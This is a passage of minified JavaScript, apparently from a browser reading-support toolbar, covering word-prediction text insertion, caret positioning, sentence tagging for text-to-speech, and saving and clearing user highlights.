this.GetOffset(e,n),{top:n.y-e.scrollTop+r.top+parseInt(t)+4+"px",left:n.x-e.scrollLeft+r.left+10+"px"}}return{top:-100,left:-100}}GetOffset(e,t){e&&(t.x+=e.offsetLeft,t.y+=e.offsetTop,this.GetOffset(e.offsetParent,t))}setSelectionRange(e,t,n){if(e.setSelectionRange)e.focus(),e.setSelectionRange(t,n);else if(e.createTextRange){var r=e.createTextRange();r.collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r.select()}else e.focus()}setCaretPosition(e,t){if(null!=e)if(e.createTextRange){var n=e.createTextRange();n.move("character",t),n.select()}else e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()}insertText(e){var t=this.controlEdit;if("DIV"==t.tagName){t.focus();var n=document.getElementById("rwPredictionPosition");this.setCaretPositionDiv(currentContextControlID),this.setSelectionRange(t,n.value,n.value),this.currentChar=this.getCurrentCharacter(),this.replaceSelectedText(e)}else this.CurrentPosition=t.selectionStart,this.setSelectionRange(t,this.CurrentPosition,this.CurrentPosition),this.currentChar=this.getCurrentCharacter(),this.setSelectionRange(t,this.CurrentPosition,this.CurrentPosition),this.replaceSelectedText(e),this.setSelectionRange(t,this.CurrentPosition,this.CurrentPosition),this.setCaretPosition(t,this.CurrentPosition);return!1}getCurrentCharacter(){var e,t="";if(window.getSelection&&(e=window.getSelection()).modify){var n=e.getRangeAt(0);e.modify("move","backward","character"),e.modify("extend","forward","character"),t=e.toString(),e.removeAllRanges(),e.addRange(n)}else if((e=document.selection)&&"Control"!=e.type){var r=e.createRange();r.collapse(!0),r.expand("word"),t=r.text}return t}replaceSelectedText(e){var t;e+=" ";var n=0;if(window.getSelection){l=window.getSelection();var r=document.activeElement;if("TEXTAREA"==r.nodeName||"INPUT"==r.nodeName&&"text"==r.type.toLowerCase()){if(this.curser>0)switch(this.currentChar.charCodeAt(0)){case 32:case 160:break;case 46:case 33:case 63:e=e.trim()+this.currentChar+" ",l.modify("move","backward","character"),l.modify("move","backward","character"),l.modify("extend","forward","character")," "==(i=l.toString())?(l.modify("move","forward","character"),l.modify("extend","forward","character")):(l.modify("move","backward","word"),l.modify("extend","forward","word"),l.modify("extend","forward","character"));break;case 10:e=e.trim()+" ";var i=l.toString();break;case 38:l.modify("move","backward","character"),l.modify("move","backward","character"),l.modify("extend","forward","character")," "==(i=l.toString())?(l.modify("move","forward","character"),l.modify("extend","forward","character")):(l.modify("move","backward","word"),l.modify("extend","forward","word"));break;case 45:l.modify("move","backward","word"),l.modify("extend","forward","word"),l.modify("extend","forward","word");break;default:l.modify("move","backward","word"),l.modify("move","backward","character"),l.modify("extend","forward","character"),"-"==(i=l.toString())?(l.modify("extend","backward","character"),l.modify("move","forward","character"),l.modify("move","backward","word"),l.modify("extend","forward","word"),l.modify("extend","forward","word")):32==i.charCodeAt(0)&&l.modify("move","forward","character"),l.modify("extend","forward","word"),"-"==(i=l.toString()).substr(i.length-1,1)&&l.modify("extend","forward","word"),i=l.toString(),-1!=navigator.appVersion.indexOf("Win")&&(" "==i.substr(i.length-1,1)&&(l.modify("extend","backward","character"),e=e.trim(),n++),(i=l.toString()).substr(i.length-1,1).match(/^[0-9a-zA-Z]+$/)||(l.modify("extend","backward","character"),e=e.trim(),n++))}var a=r.value,s=r.selectionStart,o=r.selectionEnd;if(-1!=navigator.appVersion.indexOf("Win"));else switch(a.slice(o).substr(0,1)){case" ":e=e.trim(),n++;break;case";":case":":case"!":case".":e=e.trim(),n++,n++}r.value=a.slice(0,s)+e+a.slice(o),this.CurrentPosition=s+e.length+n}else{var l=window.getSelection();this.setCaretPositionDiv(r),32==this.currentChar.charCodeAt(0)||160==this.currentChar.charCodeAt(0)||(l.modify("move","backward","word"),l.modify("move","backward","character"),l.modify("extend","forward","character"),"-"==(i=l.toString())?(l.modify("extend","backward","character"),l.modify("move","forward","character"),l.modify("move","backward","word"),l.modify("extend","forward","word"),l.modify("extend","forward","word")):32==i.charCodeAt(0)&&l.modify("move","forward","character"),l.modify("extend","forward","word")),l.rangeCount?((t=l.getRangeAt(0)).deleteContents(),t.insertNode(document.createTextNode(e))):l.deleteFromDocument(),a=r.value,s=r.selectionStart,o=r.selectionEnd,r.value=a.slice(0,s)+e+a.slice(o),setCaretPositionDiv(r,s+e.length)}}else document.selection&&document.selection.createRange&&((t=document.selection.createRange()).text=e)}getSelection(){var e,t=this.controlEdit;if(null!=document.selection)t.focus(),e=document.selection.createRange().text;else if(null!=t.selectionStart){var n=t.selectionStart,r=t.selectionEnd;e=t.value.substring(n,r)}return e}}class Te extends be{constructor(){super()}setEditControl(e){this.controlEdit=e,this.sel=window.getSelection(),this.curser=this.getCaretPosition(e),this.currentChar=this.getCurrentCharacter()}getCaretPosition(e){var t,n,r=0;if(window.getSelection)(t=window.getSelection()).rangeCount&&(n=t.getRangeAt(0)).commonAncestorContainer.parentNode==e&&(r=n.endOffset);else if(document.selection&&document.selection.createRange&&(n=document.selection.createRange()).parentElement()==e){var i=document.createElement("span");e.insertBefore(i,e.firstChild);var a=n.duplicate();a.moveToElementText(i),a.setEndPoint("EndToEnd",n),r=a.text.length}return r}isEditable(){return void 0!==this.controlEdit&&void 0!==this.controlEdit.contentEditable&&("true"==this.controlEdit.contentEditable||1==this.controlEdit.contentEditable)}getSentence(){return this._getSentence().textBeforeSelection}_getSentence(){if(null==this.controlEdit)return{selectedText:"",textBeforeSelection:"",textAfterSelection:""};var e="",t="",n="",r=window.getSelection();e=r.getRangeAt(0).toString();var i=r.getRangeAt(0),a=this._getTextNodesInRange(i);if(1==a.length)e=a[0].textContent.substring(i.startOffset,i.endOffset);else if(a.length<1)e="";else if(2==a.length)e=a[0].textContent.substring(i.startOffset)+" ",e+=a[1].textContent.substring(0,i.endOffset);else{e=a[0].textContent.substring(i.startOffset)+" ";for(var s=1;s<a.length-1;s++)e+=a[s].textContent+" ";e+=a[a.length-1].textContent.substring(0,i.endOffset)}var o=null,l=0,h=r.anchorNode.compareDocumentPosition(r.focusNode);h&Node.DOCUMENT_POSITION_PRECEDING?(o=r.focusNode,l=r.focusOffset):0==h?(o=r.anchorNode,l=r.focusOffset,r.anchorOffset<r.focusOffset&&(l=r.anchorOffset)):(o=r.anchorNode,l=r.anchorOffset),t=o.textContent.substring(0,l),n=o.textContent.substring(l+e.length);for(var u=this._getPrevTextNode(o);null!==u;)t=u.textContent+t,u=this._getPrevTextNode(u);for(var d=this._getNextTextNode(o);null!==d;)n+=d.textContent,d=this._getNextTextNode(d);return{selectedText:e,textBeforeSelection:t,textAfterSelection:n}}_getNextTextNode(e){var t=e.nextSibling;return null!==t?t:null===e.parentNode||null===e.parentNode.nextSibling||3!==e.parentNode.nextSibling.nodeType?null:e.parentNode.nextSibling}_getPrevTextNode(e){var t=e.previousSibling;return null!==t?t:null===e.parentNode||null===e.parentNode.previousSibling||3!==e.parentNode.previousSibling.nodeType?null:e.parentNode.previousSibling}_getTextNodesInRange(e){var t,n=e.startContainer,r=e.endContainer,i=e.commonAncestorContainer,a=[];function s(e){if(e.firstChild)return e.firstChild;for(;e;){if(e.nextSibling)return e.nextSibling;e=e.parentNode}}for(t=n.parentNode;t&&(3===t.nodeType&&a.push(t),t!=i);t=t.parentNode);for(a.reverse(),t=n;t&&(3===t.nodeType&&a.push(t),t!=r);t=s(t));return a}getPositionOfPopup(){var e=this.controlEdit;return void 0===e?{top:-100,left:-100}:this.getCaretCoordinates(e,this.curser)}getCaretCoordinates(e,t){var n,r,i,a=!(null==window.mozInnerScreenX);(n=document.getElementById(e.nodeName+"--texthelp-mirror-div"))||((n=document.createElement("div")).id=e.nodeName+"--texthelp-mirror-div",document.body.appendChild(n)),i=n.style,r=getComputedStyle(e),i.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(i.wordWrap="break-word"),i.position="absolute",i.top=e.offsetTop+parseInt(r.borderTopWidth)+"px",i.left="400px",i.visibility="hidden",["boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing"].forEach(function(e){i[e]=r[e]}),a?(i.width=parseInt(r.width)-2+"px",e.scrollHeight>parseInt(r.height)&&(i.overflowY="scroll")):i.overflow="hidden",n.textContent=e.value.substring(0,t),"INPUT"===e.nodeName&&(n.textContent=n.textContent.replace(/\s/g," "));var s=document.createElement("span");return s.textContent=e.value.substring(t)||".",s.style.backgroundColor="lightgrey",n.appendChild(s),{top:s.offsetTop+parseInt(r.borderTopWidth),left:s.offsetLeft+parseInt(r.borderLeftWidth),height:parseInt(r.fontSize.substr(r.fontSize,r.fontSize.length-2))}}setSelectionRange(e,t,n){"#text"!=e.nodeName&&(e=e.childNodes[0]);var r=document.createRange();r.setStart(e,t),r.setEnd(e,n);var i=window.getSelection();i.removeAllRanges(),i.addRange(r)}setCaretPosition(e,t){if(null!=e)if(e.createTextRange){var n=e.createTextRange();n.move("character",t),n.select()}else e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()}insertText(e){var t=this._getSentence();if(null!=t){if(null==this.controlEdit)return null;var n=t.textBeforeSelection.split(/\W+/);n=n[n.length-1].trim();var r=t.textAfterSelection.split(/\W+/)[0].trim(),i=window.getSelection().getRangeAt(0);n.length>0?(i.setStart(i.startContainer,i.startOffset-n.length),i.setEnd(i.endContainer,i.endOffset+r.length)):e+=" ",document.execCommand("insertText",!1,e)}}getCurrentCharacter(){return this.controlEdit.innerHTML.charAt(this.curser-1)}getSelection(){var e,t=this.controlEdit;if(null!=document.selection)t.focus(),e=document.selection.createRange().text;else if(null!=t.selectionStart){var n=t.selectionStart,r=t.selectionEnd;e=t.value.substring(n,r)}return e}}class xe{constructor(){this.predictionManager=null}getPredictionCoordinates(){return null!=this.predictionManager?this.predictionManager.getPositionOfPopup():{top:-1e3,left:-1e3}}getPredictionSentence(){return null!=this.predictionManager?this.predictionManager.getSentence():null}predictionInsertText(e){null!=this.predictionManager&&this.predictionManager.insertText(e)}setSelectionRange(e,t,n){this.onMouseDown({target:e}),null!=this.predictionManager&&this.predictionManager.setSelectionRange(e,t,n)}isEditable(){return null!=this.predictionManager&&this.predictionManager.isEditable()}onMouseDown(e){this.predictionFactory(e),null!=this.predictionManager&&this.predictionManager.setEditControl(e.target)}onKeyDown(e){this.predictionFactory(e),null!=this.predictionManager&&this.predictionManager.setEditControl(e.target)}predictionFactory(e){let t=e.target;"TEXTAREA"==t.nodeName||"INPUT"==t.nodeName&&"text"==t.type.toLowerCase()?this.predictionManager=new Ce:void 0===t.contentEditable||"true"!=t.contentEditable&&1!=t.contentEditable||(this.predictionManager=new Te)}}class _e{constructor(){this.speechRangeColour="color:#000000; background:#FFFF00",this.speechWordColour="color:#FFFFFF; background:#0000FF; padding: 2px; margin: -2px; border-radius: 4px; text-shadow: 0 3px 8px #2A2A2A; position:relative; text-indent: 0px;"}get speechRangeColour(){return this._speechRangeColour}set speechRangeColour(e){this._speechRangeColour=e}get speechWordColour(){return this._speechWordColour}set speechWordColour(e){this._speechWordColour=e}}class Ee extends J{constructor(){super(),this.timerEvent=null,this.callback=null,this.caretRange=null,this.sentence,this.readRange=null,this.orgElement=null,this.targetElement=null,this.callback}clearTimer(){clearTimeout(this.timerEvent)}clearHoverSpeak(){clearTimeout(this.timerEvent),this.sentence}mouseClick(e,t){var n;if(this.targetElement=e.target,null!=t&&"function"==typeof t&&(this.callback=t),null!=this.targetElement&&("html"==this.targetElement.tagName.toLowerCase()||"body"==this.targetElement.tagName.toLowerCase()))return null;var r=new j;if(r.isIgnored(this.targetElement)||r.isAriaHidden(this.targetElement)&&!this.targetElement.parentNode.isMathJax&&!this.targetElement.parentNode.nodeName.startsWith("MJX"))return null;if(null!=this.targetElement&&("img"==this.targetElement.tagName.toLowerCase()||"textarea"==this.targetElement.tagName.toLowerCase()||"input"==this.targetElement.tagName.toLowerCase()&&"checkbox"!==this.targetElement.type&&"radio"!==this.targetElement.type))n=new V(this.targetElement,0,this.targetElement,0);else if(null!=this.targetElement&&this.targetElement.shadowRoot){var i,a;let t=null===(i=(a=e.composedPath()[0].getRootNode()).getSelection)||void 0===i?void 0:i.call(a);if(t&&t.rangeCount>0){const e=t.getRangeAt(0),r=e.startContainer,i=e.startOffset,a=e.endContainer,s=e.endOffset;n=new V(r,i,a,s)}else n=new V(e.composedPath()[0],0,e.composedPath()[0],0)}else{let t=e.target.getRootNode();if(t.mode&&"open"==t.mode)n=new V(this.targetElement,0,this.targetElement,0);else if(void 0!==document.caretRangeFromPoint){var s=e.target.ownerDocument.caretRangeFromPoint(e.clientX,e.clientY);n=new V(s.startContainer,s.startOffset,s.endContainer,s.endOffset)}else if(void 0!==document.caretPositionFromPoint)s=e.target.ownerDocument.caretPositionFromPoint(e.clientX,e.clientY),n=new V(s.offsetNode,s.offset,s.offsetNode,s.offset);else{this.orgElement=this.targetElement.cloneNode(!0),"TEXTHELP-WRAPPER-SPAN"!=this.targetElement.tagName&&"TEXTHELP-HIGHLIGHT-SPAN"!=this.targetElement.tagName&&(new B).tagSentences(this.targetElement);var o=this.targetElement.ownerDocument.elementFromPoint(e.clientX,e.clientY);n=new V(o,0,o,0)}}n=r.checkRangeForMathElement(n);var l=new fe;h.bMathsSymbols&&(this.mathSymbolControl=new Se,this.mathWithContext=!1,h.mathSymbolMapping&&this.mathSymbolControl.mathsMappingSetup(h.mathSymbolMapping),h.mathWithContext&&(this.mathWithContext=!0),l.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext)),l.processRange(n,!0);var u=l.getFirstSentence();this.sentence=u,this.readRange=n,this.callback()}getSelectionRange(){return this.readRange}clearHoverTags(){this.sentence=null}setCallback(e){this.callback=e}}class Ne{constructor(e){this.ignoreFrames=h.ignoreFrames,this.api=e,h.styleHacks=!1,h.g_bPersistAnnotations=!0,this.g_bInlineImg=!1,this.g_bIgnoreButtons=!0}async tagSentencesWithFramesImpl(e,t){void 0===e&&(e=window);try{if(e.document&&e.document.body?this.tagSentencesImpl(e.document.body,t):this.tagSentencesImpl(e,t),!this.ignoreFrames){let a;if(e.frames)a=e.frames;else{a=e.querySelectorAll("iframe");for(let e of a)e.onload=async e=>{await this.tagSentencesImpl(e.target.contentDocument.body),this.api.studySkills.rw_restoreHighlights()}}if(a.length>0){var n,r=a.length;for(n=0;n<r;n++)try{var i=a[n];i.frames.length>0?this.tagSentencesWithFramesImpl(i.frames,t):i.document&&i.document.body&&this.tagSentencesImpl(i.document.body,t)}catch(e){}}}}catch(e){}}async tagSentencesImpl(e,t){let n=new j,r=new l,i=new F,a=t;"undefinded"!=typeof e&&null!=e||(e=document.body);try{for(var s=!1,o=e;null!=o;)if(3==o.nodeType){var u=o.parentNode.tagName.toLowerCase();if("textarea"==u){o=i.getNextNode(o,!1,null);continue}var d=o.nodeValue,g=d.trimSpaceTH(),c=g.length>0;try{(o.nodeValue.includes("\n")||o.nodeValue.includes("\r"))&&(s=!0)}catch(e){}if(h.styleHacks&&"a"==u&&(c=!1),c){if(!h.styleHacks&&h.stripSpaces&&(h.g_bPersistAnnotations||h.g_bSpeechCacheFlag&&h.g_bAlterBrowserForConsistency)){if(g.length<d.length){var p=!1;(g=d.trimSpaceStartTH()).length<d.length&&d.length-g.length>0&&(d=s?" "+g:g,p=!0),g=d.trimSpaceEndTH(),d.length-g.length>1&&(d=g+" ",s=!1,p=!0),p&&(o.nodeValue=d)}(g=d.replace(R," ")).length<d.length&&(d=g,p=!0)}var m;m=d.search(M);var f=null!=r.rw_getAttribute(o.parentNode,"texthelpSkip"),S=o;if(m>-1&&m<d.length-1){for(var v=!0;!n.rw_isFullStop(d,m,o);){var y=d.substring(m+1).search(M);if(!(y>-1)){v=!1;break}m=m+1+y}if(v){var b=d.substring(0,m+1),w=d.substring(m+1),C=n.createWrapperElement();r.rw_setAttribute(C,A,"1");var T=document.createTextNode(b),x=document.createTextNode(w);(N=o.parentNode).insertBefore(x,o),N.insertBefore(C,x),C.appendChild(T),N.removeChild(o),o=x,S=T}else(null!=o.previousSibling||null!=o.nextSibling||f)&&(C=n.createWrapperElement(),r.rw_setAttribute(C,A,"1"),T=document.createTextNode(d),(N=o.parentNode).insertBefore(C,o),C.appendChild(T),N.removeChild(o),o=T),S=o,o=i.getNextNode(o,!1,null)}else{var N;if(null!=o.previousSibling||null!=o.nextSibling||f)C=n.createWrapperElement(),r.rw_setAttribute(C,A,"1"),T=document.createTextNode(d),(N=o.parentNode).insertBefore(C,o),C.appendChild(T),N.removeChild(o),o=T;S=o,o=i.getNextNode(o,!1,null)}if(h.g_bPersistAnnotations||h.g_bSpeechCacheFlag&&h.g_bAlterBrowserForConsistency){var k=S.nodeValue,P=S.nodeValue.length;s=!(P>0&&32==k.charCodeAt(P-1))}}else if(h.g_bPersistAnnotations||h.g_bSpeechCacheFlag&&h.g_bAlterBrowserForConsistency)if(s)!h.styleHacks&&h.stripSpaces&&(o.nodeValue=" "),s=!1,o=i.getNextNode(o,!1,null);else{var O=o;o=i.getNextNode(o,!1,null),!h.styleHacks&&h.stripSpaces&&O.parentNode.removeChild(O)}else o=i.getNextNode(o,!1,null)}else if(1==o.nodeType){if(h.g_bPersistAnnotations&&n.isStyleNode(o)&&"img"==o.tagName.toLowerCase()&&(s=!0),this.g_bInlineImg&&"img"==o.tagName.toLowerCase()){var I=r.rw_getAttribute(o,"msg");null!=I&&I.length>0||(null!=(I=o.getAttribute("title"))&&I.length>0||null!=(I=o.getAttribute("alt"))&&I.length>0)&&r.rw_setAttribute(o,"msg",I)}var L=r.rw_getAttribute(o,E),H=r.rw_getAttribute(o,_);o="pre"==o.tagName.toLowerCase()||"button"==o.tagName.toLowerCase()&&this.g_bIgnoreButtons||null!=L&&L.length>0||null!=H&&H.length>0?i.getNextNodeIgnoreChildren(o,!1,null):i.getNextNode(o,!1,null)}else o=i.getNextNode(o,!1,null);if(h.g_bPersistAnnotations)for(o=e;null!=o;)if(3==o.nodeType){if(c=o.nodeValue.trimTH().length>0){var B,D=o.parentNode,W=D.getAttribute("id"),V=D.getAttribute("data-ss-id");null!=a&&(W=a+W),null!=(B=n.rw_getUniqueIdForTextNode(o,W))&&null==V&&r.rw_setAttribute(D,"data-ss-id",B)}o=i.getNextNode(o,!1,null)}else if(1==o.nodeType){if(n.rw_checkIfCanHaveStickys(o)){var G=o.getAttribute("id");V=o.getAttribute("data-ss-id"),null!=a&&(G=a+G),null==V&&r.rw_setAttribute(o,"data-ss-id",n.rw_getUniqueIdForTextNode(o,G))}L=r.rw_getAttribute(o,E),H=r.rw_getAttribute(o,_),o="pre"==o.tagName.toLowerCase()||"button"==o.tagName.toLowerCase()&&this.g_bIgnoreButtons||null!=L&&L.length>0||null!=H&&H.length>0?i.getNextNodeIgnoreChildren(o,!1,null):i.getNextNode(o,!1,null)}else o=i.getNextNode(o,!1,null)}catch(e){console.error("Error in $rw_tagSentences: "+e)}h.IELoadedFlag=!0}}class Ae extends ye{constructor(){super()}rw_retrieveHighlightDataForPKTReplyImpl(e,t){var n=h.ignoreHidden;try{var r;h.g_bAnnotationGlobalCheck&&h.g_bAnnotationGlobalUnknown&&rw_setUsingAnnotations(),2==h.g_nHighlightNotSyncedState&&(r=h.g_strStoredHighlightUnprocessedData),h.g_strStoredHighlightUnprocessedData=null,h.g_elemStoredHighlightLimitArea=t,Object.keys(e).forEach((t,n)=>{e[t].equals=function(e){return e.colour==this.colour&&e.startRefId==this.startRefId&&e.startRefOffset==this.startRefOffset&&e.endRefId==this.endRefId&&e.endRefOffest==this.endRefOffest},e[t].range=null,e[t].renderedInView=!1;let r=!0;this.g_aHighlightObjects.forEach(n=>{n.equals(e[t])&&(r=!1)}),r&&this.g_aHighlightObjects.push(e[t])}),this.rw_restoreHighlights(),h.g_strStoredHighlightData=e,2==h.g_nHighlightNotSyncedState&&(r!=h.g_strStoredHighlightUnprocessedData&&rw_storeHighlightData(),null==h.g_strStoredHighlightUnprocessedData?h.g_nHighlightNotSyncedState=0:h.g_nHighlightNotSyncedState=1)}catch(e){console.log(e.message)}"boolean"!=typeof eba_ignore_hidden||eba_ignore_hidden||(h.ignoreHidden=n)}rw_restoreHighlights(e){let t=new j;var n,r,i,a,s,o,l,u;let d=new Array;d=null!=e?e:this.g_aHighlightObjects,d.forEach(e=>{u=!0,n=e.colour,r=e.startRefId,i=e.startRefOffset,s=e.endRefId,o=e.endRefOffest,a=parseInt(i,10),l=parseInt(o,10);var d,g,c=document.body,p=!1,m=!0;if(r.length>3&&"idx"==r.substring(0,3)&&(null==(d=t.rw_getElementQuerySelector("[data-ss-id="+r.substr(3)+"]"))?(u=!1,e.renderedInView=!1):null==h.g_elemStoredHighlightLimitArea||t.checkIfElementInsideElement(d,h.g_elemStoredHighlightLimitArea)?(c=d.ownerDocument.body,null==(g=this.rw_convertFromPermCaretPosition(d,a,m))?u=!1:(r=g.path,a=g.offset)):p=!0),s.length>3&&"idx"==s.substring(0,3)&&(null==(d=t.rw_getElementQuerySelector("[data-ss-id="+s.substr(3)+"]"))?(u=!1,e.renderedInView=!1):null==h.g_elemStoredHighlightLimitArea||t.checkIfElementInsideElement(d,h.g_elemStoredHighlightLimitArea)?(c=d.ownerDocument.body,null==(g=this.rw_convertFromPermCaretPosition(d,l,m))?u=!1:(s=g.path,l=g.offset)):p=!0),u&&!p){var f=null;if(h.g_bIEOld)f=rw_getAsTextRange(c,r,a,s,l);else{var S=new G;S.getCaretPairFromDomPosition(c,r,a,s,l);var v=S.leftCaret,y=S.rightCaret;null!=v&&null!=y&&(f=new V(v.node,v.offset,y.node,y.offset))}null!=f?(e.range=f,this.studySkillsHTMLHighlightRangeImpl(f,n)):u=!1}u||(null==h.g_strStoredHighlightUnprocessedData&&(h.g_strStoredHighlightUnprocessedData=""),h.g_strStoredHighlightUnprocessedData+=this.g_aHighlightObjects)})}rw_convertFromPermCaretPosition(e,t,n){let r=new j,i=new F;var a=r.getPositionInDom(e),s=0;if(n&&null!=e.firstChild){var o=i.getFirstChildTextNode(e,!1);if(null==o)return null;if(3==o.nodeType)for(var l=o.nodeValue;l.length>s&&32==l.charCodeAt(s);)++s}return new H(a,t+s)}studySkillsHTMLHighlightRange(e){let t=new j;try{var n=t.rw_getSelection();if(null==n||null==n.range||n.range instanceof String)return!1;var r=n.range;if(h.g_bIEOld){var i=r.parentElement().ownerDocument.body,a=rw_getTextRangeAsTHRange(i,r);if(null==a)return!1;var s=new G;s.getCaretPairFromDomPosition(i,a.startRef.path,a.startRef.offset,a.endRef.path,a.endRef.offset);var o=s.leftCaret,l=s.rightCaret;if(null==o||null==l)return!1;var u=new V(o.node,o.offset,l.node,l.offset);if(null==u)return null;if(null==(u=this.rw_checkTHRangeForValidHighlight(u)))return null;r=t.rw_getAsTextRange(i,u.startRef.path,u.startRef.offset,u.endRef.path,u.endRef.offset)}else r=this.rw_checkTHRangeForValidHighlight(r);return null==r?(rw_alert("Failed to do the highlight, possibly due to selection going into a non textual part of the page."),!1):(t.rw_collapseSelection(),this.studySkillsHTMLHighlightRangeImpl(r,e),h.g_bPersistAnnotations&&h.g_bPersistHighlights&&"undefined"!=typeof rw_storeHighlightData&&this.rw_storeHighlightData(),this.rw_getStudySkillsPositionData())}catch(e){return!1}}rw_storeHighlightData(){h.g_bAnnotationGlobalCheck&&rw_forceUseAnnotations();var e=this.rw_getStudySkillsPositionData();null!=h.g_strStoredHighlightUnprocessedData?(e[0]=h.g_strStoredHighlightUnprocessedData+e[0],h.g_bStoreHighlightText&&(h.g_nHighlightNotSyncedState=1)):h.g_nHighlightNotSyncedState=0,h.g_strStoredHighlightData=null,h.g_bIE&&!h.g_controllerFactory.doesSupportHtml5()?rw_submitViaFlash(e):h.g_bStoreHighlightText?rw_submitSSDataWithPost(e):rw_submitSSDataWithGet(e)}rw_getStudySkillsPositionData(){var e=this.g_aHighlightObjects.length,t={};try{for(var n=0;n<e;n++)t["highlight"+n]=this.g_aHighlightObjects[n]}catch(e){console.log(e)}return t}studySkillsClearHighlights(e,t="Remove all highlights?"){let n=new j;try{var r=n.rw_getSelection(),i=null;if(null!=r&&null!=r.range&&(i=r.range,r.frame),null!=i&&i instanceof String){if(null!=g_lastInputSelectSFF&&(g_lastInputSelectSFF.selectionStart=0,g_lastInputSelectSFF.selectionEnd=0),g_lastInputSelectSFF=null,!e)return;i=null}if(h.bOverrideIgnore=!0,h.bOverrideAriaHidden=!0,h.g_bIEOld){if(null==i||0==i.length||0==i.text.length||e){if(!e&&h.g_bAllowPopupAlertsFlag&&!confirm(t))return h.bOverrideIgnore=!1,void(h.OverrideAriaHidden=!1);h.g_bPersistAnnotations&&(h.g_strStoredHighlightData=null,h.g_strStoredHighlightUnprocessedData=null);for(var a=this.g_aHighlightObjects.length,s=0;s<a;s++){var o=this.g_aHighlightObjects[s].range;studySkillsClearRangeIE(o),this.g_aHighlightObjects[s]=null}if(this.g_aHighlightObjects=new Array,!document.compatMode.equalsTH("CSS1Compat"))if(!h.ignoreFrames&&top.frames.length>0){var l=0,u=top.frames.length;for(l=0;l<u;l++)try{var d=top.frames[l];(i=d.document.selection.createRange()).expand("textedit"),studySkillsClearRangeIE(i)}catch(e){}}else(i=document.selection.createRange()).expand("textedit"),studySkillsClearRangeIE(i);return h.g_bPersistAnnotations&&h.g_bPersistHighlights&&"undefined"!=typeof rw_storeHighlightData&&rw_storeHighlightData(),h.bOverrideIgnore=!1,void(h.bOverrideAriaHidden=!1)}studySkillsClearRangeIE(i),studySkillsHTMLRefreshRanges(),a=this.g_aHighlightObjects.length,s=0;var g=null,c=null;for(s=0;s<a;s++)if(null!=(g=this.g_aHighlightObjects[s].range)){if(i.inRange(g)){g=null,this.g_aHighlightObjects.splice(s,1),s--;continue}if((c=g.duplicate()).collapse(!0),i.inRange(c)){for((m=g.duplicate()).collapse(!1);m.compareEndPoints("StartToEnd",i)>0;)m.moveStart("character",-1);studySkillsClearRangeIE(g_aHighlightObjects[s].range),g_aHighlightObjects[s].range=m,rw_ieSpecificCallToSetHighlight(g_aHighlightObjects[s].range,g_aHighlightObjects[s].colour)}else if((c=g.duplicate()).collapse(!1),i.inRange(c)){for((p=g.duplicate()).collapse(!0);p.compareEndPoints("EndToStart",i)<0;)p.moveEnd("character",1);studySkillsClearRangeIE(g_aTextRange[s]),g_aTextRange[s]=p,rw_ieSpecificCallToSetHighlight(g_aTextRange[s],g_aHighlightColour[s])}if(g.inRange(i)){studySkillsClearRangeIE(g);var p=g.duplicate(),m=g.duplicate();for(p.collapse(!0),m.collapse(!1);p.compareEndPoints("EndToStart",i)<0;)p.moveEnd("character",1);for(;m.compareEndPoints("StartToEnd",i)>0;)m.moveStart("character",-1);studySkillsClearRangeIE(this.g_aHighlightObjects[s].range),this.g_aHighlightObjects[s].range=p;let e=this.rw_getStudySkillsPositionDataFromRange(m,this.g_aHighlightColour[s]),t=!0;this.g_aHighlightObjects.forEach(n=>{n.equals(e)&&(t=!1)}),t&&this.g_aHighlightObjects.push(e),rw_ieSpecificCallToSetHighlight(p,this.g_aHighlightObjects[s].colour),rw_ieSpecificCallToSetHighlight(m,this.g_aHighlightObjects[s].colour)}}i.execCommand("UnSelect",!1,null)}else{if(null==i||e){if(!e&&h.g_bAllowPopupAlertsFlag&&!confirm(t))return h.bOverrideIgnore=!1,void(h.bOverrideAriaHidden=!1);h.g_bPersistAnnotations&&(h.g_strStoredHighlightData=null,h.g_strStoredHighlightUnprocessedData=null);var f=this.g_aHighlightObjects;for(this.g_aHighlightObjects=new Array,l=0;l<f.length;l++)if(null!=f[l].range){(g=f[l].range).refresh();try{null!=n.rw_getElementQuerySelector("[data-ss-id="+f[l].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(g.startCaret,g.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(g.startCaret,g.endCaret))}}}else{i.refresh();let e=new Array;for(this.g_aHighlightObjects.forEach((t,n)=>{if(null!=t&&null!=t.range){let r=i.compareRange(t.range);e.push({obj:t,result:r,index:n})}}),e.sort(function(e,t){return e.result-t.result}),s=0;s<e.length;s++){var S=e[s].obj.range;if(null==S||null==i||i.body==S.body){var v=e[s].result;switch(v){case-1:window.status="Error occurred when trying to remove a highlight.";break;case 0:case 3:S.refresh();try{null!=n.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e[s].index].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(S.startCaret,S.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(S.startCaret,S.endCaret))}this.g_aHighlightObjects[e[s].index]=null,i.refresh();break;case 4:case 7:case 8:this.case1SFF(e[s].index,i,v);break;case 6:this.case2SFF(e[s].index,i);break;case 5:this.case3SFF(e[s].index,i)}}}}this.g_aHighlightsToRepaint.forEach(e=>{var t=new G(e.selectionRange.body,e.startRefPt.path,e.startRefPt.offset,e.endRefPt.path,e.endRefPt.offset),n=t.leftCaret,r=t.rightCaret;let i=this.rw_setHighlight(n.node,n.offset,r.node,r.offset,e.strOrigColour);S=new V(i.start,0,i.end,i.end.nodeValue.length);let a=this.rw_getStudySkillsPositionDataFromRange(S,e.strOrigColour),s=!0;this.g_aHighlightObjects.forEach(e=>{null!=e&&e.equals(a)&&(s=!1)}),s&&(a.renderedInView=!0,this.g_aHighlightObjects.push(a))}),this.g_aHighlightsToRepaint.length=0,this.g_aHighlightObjects=this.g_aHighlightObjects.filter(e=>e),n.rw_collapseSelection()}h.g_bPersistAnnotations&&h.g_bPersistHighlights&&"undefined"!=typeof 